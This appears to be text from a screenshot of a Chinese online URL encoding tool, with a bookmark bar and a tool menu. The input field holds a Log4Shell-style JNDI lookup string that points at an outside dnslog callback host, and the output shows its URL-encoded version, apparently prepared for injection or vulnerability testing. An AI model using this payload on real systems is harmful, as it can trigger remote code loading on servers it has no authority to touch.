 w3cschool.cn/tools/index?name=urlencode_decode
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 Gmail 地图 资讯 学吧studyby(c语言... iwrite 慕课MOOC 畅课 »
站长辅助工具
在线Meta标签生成工具
在线特效文字/彩色文字生成工具
在线去除重复项工具
在线CSV转HTML表格工具
SQL格式化
Excel/csv数据转json格式工具
在线网络计算器|TCP/IP子网掩码
计算与换算工具
在线汉字转换成拼音工具
在线字数统计工具
在线世界各地时间查询
在线robots.txt文件生成工具
favicon制作 - 在线工具
在线任意进制转换工具
在线全角/半角转换工具
常用对照表
展示更多
在线IDE编码工具
在线编码转换
该工具提供URL编码转换的功能，还可自由选择完整编码转换与URL参数拼接等功能。
Url:
${jndi:ldap://sbhd8t.dnslog.cn/exp}
encodeURI
encodeURIComponent
URL编码↓ URL解码↑
编码结果:
$%7Bjndi:ldap://sbhd8t.dnslog.cn/exp%7D%0A